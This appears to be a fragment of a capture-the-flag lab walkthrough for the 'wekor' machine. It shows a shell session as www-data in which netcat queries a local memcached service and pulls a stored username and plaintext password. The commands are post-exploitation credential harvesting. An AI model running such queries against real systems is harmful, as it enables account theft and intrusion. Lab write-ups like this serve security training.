 www-data@osboxes:/var/www/html/site.wekor.thm/wordpress$ echo "get username" | nc -vn -w 1 127.0.0.1 11211
Connection to 127.0.0.1 11211 port [tcp/*] succeeded!
VALUE username 0 4
Orka
END
www-data@osboxes:/var/www/html/site.wekor.thm/wordpress$ echo "get password" | nc -vn -w 1 127.0.0.1 11211
Connection to 127.0.0.1 11211 port [tcp/*] succeeded!
VALUE password 0 15
OrkAiSC00L24/7$
END
www-data@osboxes:/var/www/html/site.wekor.thm/wordpress$
eaguilarm